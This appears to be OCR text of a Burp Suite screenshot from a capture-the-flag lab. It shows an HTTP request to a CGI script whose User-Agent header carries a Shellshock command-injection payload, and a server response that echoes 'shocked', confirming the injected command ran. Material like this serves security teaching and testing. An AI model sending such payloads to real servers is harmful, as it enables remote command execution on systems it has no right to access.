 Request
Pretty Raw \n Actions
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: () { :;}; echo; echo shocked
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Fri, 22 Sep 2017 20:01:19 GMT
10 If-None-Match: "89-559ccac257884-gzip"
11 Cache-Control: max-age=0
12 Content-Length: 2
13
14
15
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 11 Jul 2021 02:04:36 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 132
7
8 shocked
9
10 Content-Type: text/plain
11
12 Just an uptime test script
13
14  22:04:36 up 1 day, 20:47,  0 users,  load average: 0.09, 0.07,
0.02
15